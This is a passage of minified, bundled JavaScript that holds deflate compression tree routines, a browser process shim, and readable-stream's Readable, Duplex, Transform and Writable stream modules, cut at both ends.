i=r<<1;for(;i<=t.heap_len&&(i<t.heap_len&&O(e,t.heap[i+1],t.heap[i],t.depth)&&i++,!O(e,n,t.heap[i],t.depth));)t.heap[r]=t.heap[i],r=i,i<<=1;t.heap[r]=n},I=(t,e,n)=>{let i,a,c,l,u=0;if(0!==t.sym_next)do{i=255&t.pending_buf[t.sym_buf+u++],i+=(255&t.pending_buf[t.sym_buf+u++])<<8,a=t.pending_buf[t.sym_buf+u++],0===i?x(t,a,e):(c=d[a],x(t,c+r+1,e),l=o[c],0!==l&&(a-=p[c],k(t,a,l)),i--,c=w(i),x(t,c,n),l=s[c],0!==l&&(i-=y[c],k(t,i,l)))}while(u<t.sym_next);x(t,256,e)},L=(t,e)=>{const r=e.dyn_tree,n=e.stat_desc.static_tree,i=e.stat_desc.has_stree,o=e.stat_desc.elems;let s,c,l,u=-1;for(t.heap_len=0,t.heap_max=573,s=0;s<o;s++)0!==r[2*s]?(t.heap[++t.heap_len]=u=s,t.depth[s]=0):r[2*s+1]=0;for(;t.heap_len<2;)l=t.heap[++t.heap_len]=u<2?++u:0,r[2*l]=1,t.depth[l]=0,t.opt_len--,i&&(t.static_len-=n[2*l+1]);for(e.max_code=u,s=t.heap_len>>1;s>=1;s--)T(t,r,s);l=o;do{s=t.heap[1],t.heap[1]=t.heap[t.heap_len--],T(t,r,1),c=t.heap[1],t.heap[--t.heap_max]=s,t.heap[--t.heap_max]=c,r[2*l]=r[2*s]+r[2*c],t.depth[l]=(t.depth[s]>=t.depth[c]?t.depth[s]:t.depth[c])+1,r[2*s+1]=r[2*c+1]=l,t.heap[1]=l++,T(t,r,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const r=e.dyn_tree,n=e.max_code,i=e.stat_desc.static_tree,o=e.stat_desc.has_stree,s=e.stat_desc.extra_bits,c=e.stat_desc.extra_base,l=e.stat_desc.max_length;let u,f,h,d,p,y,_=0;for(d=0;d<=a;d++)t.bl_count[d]=0;for(r[2*t.heap[t.heap_max]+1]=0,u=t.heap_max+1;u<573;u++)f=t.heap[u],d=r[2*r[2*f+1]+1]+1,d>l&&(d=l,_++),r[2*f+1]=d,f>n||(t.bl_count[d]++,p=0,f>=c&&(p=s[f-c]),y=r[2*f],t.opt_len+=y*(d+p),o&&(t.static_len+=y*(i[2*f+1]+p)));if(0!==_){do{for(d=l-1;0===t.bl_count[d];)d--;t.bl_count[d]--,t.bl_count[d+1]+=2,t.bl_count[l]--,_-=2}while(_>0);for(d=l;0!==d;d--)for(f=t.bl_count[d];0!==f;)h=t.heap[--u],h>n||(r[2*h+1]!==d&&(t.opt_len+=(d-r[2*h+1])*r[2*h],r[2*h+1]=d),f--)}})(t,e),A(r,u,t.bl_count)},U=(t,e,r)=>{let n,i,a=-1,o=e[1],s=0,c=7,l=4;for(0===o&&(c=138,l=3),e[2*(r+1)+1]=65535,n=0;n<=r;n++)i=o,o=e[2*(n+1)+1],++s<c&&i===o||(s<l?t.bl_tree[2*i]+=s:0!==i?(i!==a&&t.bl_tree[2*i]++,t.bl_tree[32]++):s<=10?t.bl_tree[34]++:t.bl_tree[36]++,s=0,a=i,0===o?(c=138,l=3):i===o?(c=6,l=3):(c=7,l=4))},j=(t,e,r)=>{let n,i,a=-1,o=e[1],s=0,c=7,l=4;for(0===o&&(c=138,l=3),n=0;n<=r;n++)if(i=o,o=e[2*(n+1)+1],!(++s<c&&i===o)){if(s<l)do{x(t,i,t.bl_tree)}while(0!=--s);else 0!==i?(i!==a&&(x(t,i,t.bl_tree),s--),x(t,16,t.bl_tree),k(t,s-3,2)):s<=10?(x(t,17,t.bl_tree),k(t,s-3,3)):(x(t,18,t.bl_tree),k(t,s-11,7));s=0,a=i,0===o?(c=138,l=3):i===o?(c=6,l=3):(c=7,l=4)}};let z=!1;const P=(t,e,r,n)=>{k(t,0+(n?1:0),3),R(t),E(t,r),E(t,~r),r&&t.pending_buf.set(t.window.subarray(e,e+r),t.pending),t.pending+=r};t.exports._tr_init=t=>{z||((()=>{let t,e,r,l,b;const w=new Array(16);for(r=0,l=0;l<28;l++)for(p[l]=r,t=0;t<1<<o[l];t++)d[r++]=l;for(d[r-1]=l,b=0,l=0;l<16;l++)for(y[l]=b,t=0;t<1<<s[l];t++)h[b++]=l;for(b>>=7;l<i;l++)for(y[l]=b<<7,t=0;t<1<<s[l]-7;t++)h[256+b++]=l;for(e=0;e<=a;e++)w[e]=0;for(t=0;t<=143;)u[2*t+1]=8,t++,w[8]++;for(;t<=255;)u[2*t+1]=9,t++,w[9]++;for(;t<=279;)u[2*t+1]=7,t++,w[7]++;for(;t<=287;)u[2*t+1]=8,t++,w[8]++;for(A(u,287,w),t=0;t<i;t++)f[2*t+1]=5,f[2*t]=S(t,5);g=new _(u,o,257,n,a),m=new _(f,s,0,i,a),v=new _(new Array(0),c,0,19,7)})(),z=!0),t.l_desc=new b(t.dyn_ltree,g),t.d_desc=new b(t.dyn_dtree,m),t.bl_desc=new b(t.bl_tree,v),t.bi_buf=0,t.bi_valid=0,B(t)},t.exports._tr_stored_block=P,t.exports._tr_flush_block=(t,e,n,i)=>{let a,o,s=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,n=4093624447;for(e=0;e<=31;e++,n>>>=1)if(1&n&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<r;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),L(t,t.l_desc),L(t,t.d_desc),s=(t=>{let e;for(U(t,t.dyn_ltree,t.l_desc.max_code),U(t,t.dyn_dtree,t.d_desc.max_code),L(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*l[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),a=t.opt_len+3+7>>>3,o=t.static_len+3+7>>>3,o<=a&&(a=o)):a=o=n+5,n+4<=a&&-1!==e?P(t,e,n,i):4===t.strategy||o===a?(k(t,2+(i?1:0),3),I(t,u,f)):(k(t,4+(i?1:0),3),((t,e,r,n)=>{let i;for(k(t,e-257,5),k(t,r-1,5),k(t,n-4,4),i=0;i<n;i++)k(t,t.bl_tree[2*l[i]+1],3);j(t,t.dyn_ltree,e-1),j(t,t.dyn_dtree,r-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,s+1),I(t,t.dyn_ltree,t.dyn_dtree)),B(t),i&&R(t)},t.exports._tr_tally=(t,e,n)=>(t.pending_buf[t.sym_buf+t.sym_next++]=e,t.pending_buf[t.sym_buf+t.sym_next++]=e>>8,t.pending_buf[t.sym_buf+t.sym_next++]=n,0===e?t.dyn_ltree[2*n]++:(t.matches++,e--,t.dyn_ltree[2*(d[n]+r+1)]++,t.dyn_dtree[2*w(e)]++),t.sym_next===t.sym_end),t.exports._tr_align=t=>{k(t,2,3),x(t,256,u),(t=>{16===t.bi_valid?(E(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}},4442:t=>{"use strict";t.exports=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}},6578:t=>{"use strict";t.exports=["Float32Array","Float64Array","Int8Array","Int16Array","Int32Array","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","BigInt64Array","BigUint64Array"]},5606:t=>{var e,r,n=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function o(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(r){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(t){e=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,c=[],l=!1,u=-1;function f(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&h())}function h(){if(!l){var t=o(f);l=!0;for(var e=c.length;e;){for(s=c,c=[];++u<e;)s&&s[u].run();u=-1,e=c.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{return r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function p(){}n.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new d(t,e)),1!==c.length||l||o(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(t){return[]},n.binding=function(t){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},6048:t=>{"use strict";var e={};function r(t,r,n){n||(n=Error);var i=function(t){var e,n;function i(e,n,i){return t.call(this,function(t,e,n){return"string"==typeof r?r:r(t,e,n)}(e,n,i))||this}return n=t,(e=i).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n,i}(n);i.prototype.name=n.name,i.prototype.code=t,e[t]=i}function n(t,e){if(Array.isArray(t)){var r=t.length;return t=t.map((function(t){return String(t)})),r>2?"one of ".concat(e," ").concat(t.slice(0,r-1).join(", "),", or ")+t[r-1]:2===r?"one of ".concat(e," ").concat(t[0]," or ").concat(t[1]):"of ".concat(e," ").concat(t[0])}return"of ".concat(e," ").concat(String(t))}r("ERR_INVALID_OPT_VALUE",(function(t,e){return'The value "'+e+'" is invalid for option "'+t+'"'}),TypeError),r("ERR_INVALID_ARG_TYPE",(function(t,e,r){var i,a,o,s;if("string"==typeof e&&(a="not ",e.substr(!o||o<0?0:+o,a.length)===a)?(i="must not be",e=e.replace(/^not /,"")):i="must be",function(t,e,r){return(void 0===r||r>t.length)&&(r=t.length),t.substring(r-e.length,r)===e}(t," argument"))s="The ".concat(t," ").concat(i," ").concat(n(e,"type"));else{var c=function(t,e,r){return"number"!=typeof r&&(r=0),!(r+e.length>t.length)&&-1!==t.indexOf(e,r)}(t,".")?"property":"argument";s='The "'.concat(t,'" ').concat(c," ").concat(i," ").concat(n(e,"type"))}return s+=". Received type ".concat(typeof r)}),TypeError),r("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),r("ERR_METHOD_NOT_IMPLEMENTED",(function(t){return"The "+t+" method is not implemented"})),r("ERR_STREAM_PREMATURE_CLOSE","Premature close"),r("ERR_STREAM_DESTROYED",(function(t){return"Cannot call "+t+" after a stream was destroyed"})),r("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),r("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),r("ERR_STREAM_WRITE_AFTER_END","write after end"),r("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),r("ERR_UNKNOWN_ENCODING",(function(t){return"Unknown encoding: "+t}),TypeError),r("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),t.exports.F=e},5382:(t,e,r)=>{"use strict";var n=r(5606),i=Object.keys||function(t){var e=[];for(var r in t)e.push(r);return e};t.exports=u;var a=r(5412),o=r(6708);r(6698)(u,a);for(var s=i(o.prototype),c=0;c<s.length;c++){var l=s[c];u.prototype[l]||(u.prototype[l]=o.prototype[l])}function u(t){if(!(this instanceof u))return new u(t);a.call(this,t),o.call(this,t),this.allowHalfOpen=!0,t&&(!1===t.readable&&(this.readable=!1),!1===t.writable&&(this.writable=!1),!1===t.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",f)))}function f(){this._writableState.ended||n.nextTick(h,this)}function h(t){t.end()}Object.defineProperty(u.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(u.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(u.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(u.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed&&this._writableState.destroyed)},set:function(t){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=t,this._writableState.destroyed=t)}})},3600:(t,e,r)=>{"use strict";t.exports=i;var n=r(4610);function i(t){if(!(this instanceof i))return new i(t);n.call(this,t)}r(6698)(i,n),i.prototype._transform=function(t,e,r){r(null,t)}},5412:(t,e,r)=>{"use strict";var n,i=r(5606);t.exports=S,S.ReadableState=x;r(7007).EventEmitter;var a=function(t,e){return t.listeners(e).length},o=r(345),s=r(8287).Buffer,c=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){};var l,u=r(9838);l=u&&u.debuglog?u.debuglog("stream"):function(){};var f,h,d,p=r(2726),y=r(5896),_=r(5291).getHighWaterMark,g=r(6048).F,m=g.ERR_INVALID_ARG_TYPE,v=g.ERR_STREAM_PUSH_AFTER_EOF,b=g.ERR_METHOD_NOT_IMPLEMENTED,w=g.ERR_STREAM_UNSHIFT_AFTER_END_EVENT;r(6698)(S,o);var E=y.errorOrDestroy,k=["error","close","destroy","pause","resume"];function x(t,e,i){n=n||r(5382),t=t||{},"boolean"!=typeof i&&(i=e instanceof n),this.objectMode=!!t.objectMode,i&&(this.objectMode=this.objectMode||!!t.readableObjectMode),this.highWaterMark=_(this,t,"readableHighWaterMark",i),this.buffer=new p,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==t.emitClose,this.autoDestroy=!!t.autoDestroy,this.destroyed=!1,this.defaultEncoding=t.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,t.encoding&&(f||(f=r(3141).I),this.decoder=new f(t.encoding),this.encoding=t.encoding)}function S(t){if(n=n||r(5382),!(this instanceof S))return new S(t);var e=this instanceof n;this._readableState=new x(t,this,e),this.readable=!0,t&&("function"==typeof t.read&&(this._read=t.read),"function"==typeof t.destroy&&(this._destroy=t.destroy)),o.call(this)}function A(t,e,r,n,i){l("readableAddChunk",e);var a,o=t._readableState;if(null===e)o.reading=!1,function(t,e){if(l("onEofChunk"),e.ended)return;if(e.decoder){var r=e.decoder.end();r&&r.length&&(e.buffer.push(r),e.length+=e.objectMode?1:r.length)}e.ended=!0,e.sync?T(t):(e.needReadable=!1,e.emittedReadable||(e.emittedReadable=!0,I(t)))}(t,o);else if(i||(a=function(t,e){var r;n=e,s.isBuffer(n)||n instanceof c||"string"==typeof e||void 0===e||t.objectMode||(r=new m("chunk",["string","Buffer","Uint8Array"],e));var n;return r}(o,e)),a)E(t,a);else if(o.objectMode||e&&e.length>0)if("string"==typeof e||o.objectMode||Object.getPrototypeOf(e)===s.prototype||(e=function(t){return s.from(t)}(e)),n)o.endEmitted?E(t,new w):B(t,o,e,!0);else if(o.ended)E(t,new v);else{if(o.destroyed)return!1;o.reading=!1,o.decoder&&!r?(e=o.decoder.write(e),o.objectMode||0!==e.length?B(t,o,e,!1):L(t,o)):B(t,o,e,!1)}else n||(o.reading=!1,L(t,o));return!o.ended&&(o.length<o.highWaterMark||0===o.length)}function B(t,e,r,n){e.flowing&&0===e.length&&!e.sync?(e.awaitDrain=0,t.emit("data",r)):(e.length+=e.objectMode?1:r.length,n?e.buffer.unshift(r):e.buffer.push(r),e.needReadable&&T(t)),L(t,e)}Object.defineProperty(S.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(t){this._readableState&&(this._readableState.destroyed=t)}}),S.prototype.destroy=y.destroy,S.prototype._undestroy=y.undestroy,S.prototype._destroy=function(t,e){e(t)},S.prototype.push=function(t,e){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof t&&((e=e||n.defaultEncoding)!==n.encoding&&(t=s.from(t,e),e=""),r=!0),A(this,t,e,!1,r)},S.prototype.unshift=function(t){return A(this,t,null,!0,!1)},S.prototype.isPaused=function(){return!1===this._readableState.flowing},S.prototype.setEncoding=function(t){f||(f=r(3141).I);var e=new f(t);this._readableState.decoder=e,this._readableState.encoding=this._readableState.decoder.encoding;for(var n=this._readableState.buffer.head,i="";null!==n;)i+=e.write(n.data),n=n.next;return this._readableState.buffer.clear(),""!==i&&this._readableState.buffer.push(i),this._readableState.length=i.length,this};var R=1073741824;function O(t,e){return t<=0||0===e.length&&e.ended?0:e.objectMode?1:t!=t?e.flowing&&e.length?e.buffer.head.data.length:e.length:(t>e.highWaterMark&&(e.highWaterMark=function(t){return t>=R?t=R:(t--,t|=t>>>1,t|=t>>>2,t|=t>>>4,t|=t>>>8,t|=t>>>16,t++),t}(t)),t<=e.length?t:e.ended?e.length:(e.needReadable=!0,0))}function T(t){var e=t._readableState;l("emitReadable",e.needReadable,e.emittedReadable),e.needReadable=!1,e.emittedReadable||(l("emitReadable",e.flowing),e.emittedReadable=!0,i.nextTick(I,t))}function I(t){var e=t._readableState;l("emitReadable_",e.destroyed,e.length,e.ended),e.destroyed||!e.length&&!e.ended||(t.emit("readable"),e.emittedReadable=!1),e.needReadable=!e.flowing&&!e.ended&&e.length<=e.highWaterMark,N(t)}function L(t,e){e.readingMore||(e.readingMore=!0,i.nextTick(U,t,e))}function U(t,e){for(;!e.reading&&!e.ended&&(e.length<e.highWaterMark||e.flowing&&0===e.length);){var r=e.length;if(l("maybeReadMore read 0"),t.read(0),r===e.length)break}e.readingMore=!1}function j(t){var e=t._readableState;e.readableListening=t.listenerCount("readable")>0,e.resumeScheduled&&!e.paused?e.flowing=!0:t.listenerCount("data")>0&&t.resume()}function z(t){l("readable nexttick read 0"),t.read(0)}function P(t,e){l("resume",e.reading),e.reading||t.read(0),e.resumeScheduled=!1,t.emit("resume"),N(t),e.flowing&&!e.reading&&t.read(0)}function N(t){var e=t._readableState;for(l("flow",e.flowing);e.flowing&&null!==t.read(););}function C(t,e){return 0===e.length?null:(e.objectMode?r=e.buffer.shift():!t||t>=e.length?(r=e.decoder?e.buffer.join(""):1===e.buffer.length?e.buffer.first():e.buffer.concat(e.length),e.buffer.clear()):r=e.buffer.consume(t,e.decoder),r);var r}function M(t){var e=t._readableState;l("endReadable",e.endEmitted),e.endEmitted||(e.ended=!0,i.nextTick(F,e,t))}function F(t,e){if(l("endReadableNT",t.endEmitted,t.length),!t.endEmitted&&0===t.length&&(t.endEmitted=!0,e.readable=!1,e.emit("end"),t.autoDestroy)){var r=e._writableState;(!r||r.autoDestroy&&r.finished)&&e.destroy()}}function D(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1}S.prototype.read=function(t){l("read",t),t=parseInt(t,10);var e=this._readableState,r=t;if(0!==t&&(e.emittedReadable=!1),0===t&&e.needReadable&&((0!==e.highWaterMark?e.length>=e.highWaterMark:e.length>0)||e.ended))return l("read: emitReadable",e.length,e.ended),0===e.length&&e.ended?M(this):T(this),null;if(0===(t=O(t,e))&&e.ended)return 0===e.length&&M(this),null;var n,i=e.needReadable;return l("need readable",i),(0===e.length||e.length-t<e.highWaterMark)&&l("length less than watermark",i=!0),e.ended||e.reading?l("reading or ended",i=!1):i&&(l("do read"),e.reading=!0,e.sync=!0,0===e.length&&(e.needReadable=!0),this._read(e.highWaterMark),e.sync=!1,e.reading||(t=O(r,e))),null===(n=t>0?C(t,e):null)?(e.needReadable=e.length<=e.highWaterMark,t=0):(e.length-=t,e.awaitDrain=0),0===e.length&&(e.ended||(e.needReadable=!0),r!==t&&e.ended&&M(this)),null!==n&&this.emit("data",n),n},S.prototype._read=function(t){E(this,new b("_read()"))},S.prototype.pipe=function(t,e){var r=this,n=this._readableState;switch(n.pipesCount){case 0:n.pipes=t;break;case 1:n.pipes=[n.pipes,t];break;default:n.pipes.push(t)}n.pipesCount+=1,l("pipe count=%d opts=%j",n.pipesCount,e);var o=(!e||!1!==e.end)&&t!==i.stdout&&t!==i.stderr?c:_;function s(e,i){l("onunpipe"),e===r&&i&&!1===i.hasUnpiped&&(i.hasUnpiped=!0,l("cleanup"),t.removeListener("close",p),t.removeListener("finish",y),t.removeListener("drain",u),t.removeListener("error",d),t.removeListener("unpipe",s),r.removeListener("end",c),r.removeListener("end",_),r.removeListener("data",h),f=!0,!n.awaitDrain||t._writableState&&!t._writableState.needDrain||u())}function c(){l("onend"),t.end()}n.endEmitted?i.nextTick(o):r.once("end",o),t.on("unpipe",s);var u=function(t){return function(){var e=t._readableState;l("pipeOnDrain",e.awaitDrain),e.awaitDrain&&e.awaitDrain--,0===e.awaitDrain&&a(t,"data")&&(e.flowing=!0,N(t))}}(r);t.on("drain",u);var f=!1;function h(e){l("ondata");var i=t.write(e);l("dest.write",i),!1===i&&((1===n.pipesCount&&n.pipes===t||n.pipesCount>1&&-1!==D(n.pipes,t))&&!f&&(l("false write response, pause",n.awaitDrain),n.awaitDrain++),r.pause())}function d(e){l("onerror",e),_(),t.removeListener("error",d),0===a(t,"error")&&E(t,e)}function p(){t.removeListener("finish",y),_()}function y(){l("onfinish"),t.removeListener("close",p),_()}function _(){l("unpipe"),r.unpipe(t)}return r.on("data",h),function(t,e,r){if("function"==typeof t.prependListener)return t.prependListener(e,r);t._events&&t._events[e]?Array.isArray(t._events[e])?t._events[e].unshift(r):t._events[e]=[r,t._events[e]]:t.on(e,r)}(t,"error",d),t.once("close",p),t.once("finish",y),t.emit("pipe",r),n.flowing||(l("pipe resume"),r.resume()),t},S.prototype.unpipe=function(t){var e=this._readableState,r={hasUnpiped:!1};if(0===e.pipesCount)return this;if(1===e.pipesCount)return t&&t!==e.pipes||(t||(t=e.pipes),e.pipes=null,e.pipesCount=0,e.flowing=!1,t&&t.emit("unpipe",this,r)),this;if(!t){var n=e.pipes,i=e.pipesCount;e.pipes=null,e.pipesCount=0,e.flowing=!1;for(var a=0;a<i;a++)n[a].emit("unpipe",this,{hasUnpiped:!1});return this}var o=D(e.pipes,t);return-1===o||(e.pipes.splice(o,1),e.pipesCount-=1,1===e.pipesCount&&(e.pipes=e.pipes[0]),t.emit("unpipe",this,r)),this},S.prototype.on=function(t,e){var r=o.prototype.on.call(this,t,e),n=this._readableState;return"data"===t?(n.readableListening=this.listenerCount("readable")>0,!1!==n.flowing&&this.resume()):"readable"===t&&(n.endEmitted||n.readableListening||(n.readableListening=n.needReadable=!0,n.flowing=!1,n.emittedReadable=!1,l("on readable",n.length,n.reading),n.length?T(this):n.reading||i.nextTick(z,this))),r},S.prototype.addListener=S.prototype.on,S.prototype.removeListener=function(t,e){var r=o.prototype.removeListener.call(this,t,e);return"readable"===t&&i.nextTick(j,this),r},S.prototype.removeAllListeners=function(t){var e=o.prototype.removeAllListeners.apply(this,arguments);return"readable"!==t&&void 0!==t||i.nextTick(j,this),e},S.prototype.resume=function(){var t=this._readableState;return t.flowing||(l("resume"),t.flowing=!t.readableListening,function(t,e){e.resumeScheduled||(e.resumeScheduled=!0,i.nextTick(P,t,e))}(this,t)),t.paused=!1,this},S.prototype.pause=function(){return l("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(l("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},S.prototype.wrap=function(t){var e=this,r=this._readableState,n=!1;for(var i in t.on("end",(function(){if(l("wrapped end"),r.decoder&&!r.ended){var t=r.decoder.end();t&&t.length&&e.push(t)}e.push(null)})),t.on("data",(function(i){(l("wrapped data"),r.decoder&&(i=r.decoder.write(i)),r.objectMode&&null==i)||(r.objectMode||i&&i.length)&&(e.push(i)||(n=!0,t.pause()))})),t)void 0===this[i]&&"function"==typeof t[i]&&(this[i]=function(e){return function(){return t[e].apply(t,arguments)}}(i));for(var a=0;a<k.length;a++)t.on(k[a],this.emit.bind(this,k[a]));return this._read=function(e){l("wrapped _read",e),n&&(n=!1,t.resume())},this},"function"==typeof Symbol&&(S.prototype[Symbol.asyncIterator]=function(){return void 0===h&&(h=r(2955)),h(this)}),Object.defineProperty(S.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(S.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(S.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(t){this._readableState&&(this._readableState.flowing=t)}}),S._fromList=C,Object.defineProperty(S.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}}),"function"==typeof Symbol&&(S.from=function(t,e){return void 0===d&&(d=r(5157)),d(S,t,e)})},4610:(t,e,r)=>{"use strict";t.exports=u;var n=r(6048).F,i=n.ERR_METHOD_NOT_IMPLEMENTED,a=n.ERR_MULTIPLE_CALLBACK,o=n.ERR_TRANSFORM_ALREADY_TRANSFORMING,s=n.ERR_TRANSFORM_WITH_LENGTH_0,c=r(5382);function l(t,e){var r=this._transformState;r.transforming=!1;var n=r.writecb;if(null===n)return this.emit("error",new a);r.writechunk=null,r.writecb=null,null!=e&&this.push(e),n(t);var i=this._readableState;i.reading=!1,(i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}function u(t){if(!(this instanceof u))return new u(t);c.call(this,t),this._transformState={afterTransform:l.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,t&&("function"==typeof t.transform&&(this._transform=t.transform),"function"==typeof t.flush&&(this._flush=t.flush)),this.on("prefinish",f)}function f(){var t=this;"function"!=typeof this._flush||this._readableState.destroyed?h(this,null,null):this._flush((function(e,r){h(t,e,r)}))}function h(t,e,r){if(e)return t.emit("error",e);if(null!=r&&t.push(r),t._writableState.length)throw new s;if(t._transformState.transforming)throw new o;return t.push(null)}r(6698)(u,c),u.prototype.push=function(t,e){return this._transformState.needTransform=!1,c.prototype.push.call(this,t,e)},u.prototype._transform=function(t,e,r){r(new i("_transform()"))},u.prototype._write=function(t,e,r){var n=this._transformState;if(n.writecb=r,n.writechunk=t,n.writeencoding=e,!n.transforming){var i=this._readableState;(n.needTransform||i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}},u.prototype._read=function(t){var e=this._transformState;null===e.writechunk||e.transforming?e.needTransform=!0:(e.transforming=!0,this._transform(e.writechunk,e.writeencoding,e.afterTransform))},u.prototype._destroy=function(t,e){c.prototype._destroy.call(this,t,(function(t){e(t)}))}},6708:(t,e,r)=>{"use strict";var n,i=r(5606);function a(t){var e=this;this.next=null,this.entry=null,this.finish=function(){!function(t,e,r){var n=t.entry;t.entry=null;for(;n;){var i=n.callback;e.pendingcb--,i(r),n=n.next}e.corkedRequestsFree.next=t}(e,t)}}t.exports=S,S.WritableState=x;var o={deprecate:r(4643)},s=r(345),c=r(8287).Buffer,l=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){};var u,f=r(5896),h=r(5291).getHighWaterMark,d=r(6048).F,p=d.ERR_INVALID_ARG_TYPE,y=d.ERR_METHOD_NOT_IMPLEMENTED,_=d.ERR_MULTIPLE_CALLBACK,g=d.ERR_STREAM_CANNOT_PIPE,m=d.ERR_STREAM_DESTROYED,v=d.ERR_STREAM_NULL_VALUES,b=d.ERR_STREAM_WRITE_AFTER_END,w=d.ERR_UNKNOWN_ENCODING,E=f.errorOrDestroy;function k(){}function x(t,e,o){n=n||r(5382),t=t||{},"boolean"!=typeof o&&(o=e instanceof n),this.objectMode=!!t.objectMode,o&&(this.objectMode=this.objectMode||!!t.writableObjectMode),this.highWaterMark=h(this,t,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var s=!1===t.decodeStrings;this.decodeStrings=!s,this.defaultEncoding=t.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(t){!function(t,e){var r=t._writableState,n=r.sync,a=r.writecb;if("function"!=typeof a)throw new _;if(function(t){t.writing=!1,t.writecb=null,t.length-=t.writelen,t.writelen=0}(r),e)!function(t,e,r,n,a){--e.pendingcb,r?(i.nextTick(a,n),i.nextTick(I,t,e),t._writableState.errorEmitted=!0,E(t,n)):(a(n),t._writableState.errorEmitted=!0,E(t,n),I(t,e))}(t,r,n,e,a);else{var o=O(r)||t.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||R(t,r),n?i.nextTick(B,t,r,o,a):B(t,r,o,a)}}(e,t)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==t.emitClose,this.autoDestroy=!!t.autoDestroy,this.bufferedRequestCount=0,this.corkedRequestsFree=new a(this)}function S(t){var e=this instanceof(n=n||r(5382));if(!e&&!u.call(S,this))return new S(t);this._writableState=new x(t,this,e),this.writable=!0,t&&("function"==typeof t.write&&(this._write=t.write),"function"==typeof t.writev&&(this._writev=t.writev),"function"==typeof t.destroy&&(this._destroy=t.destroy),"function"==typeof t.final&&(this._final=t.final)),s.call(this)}function 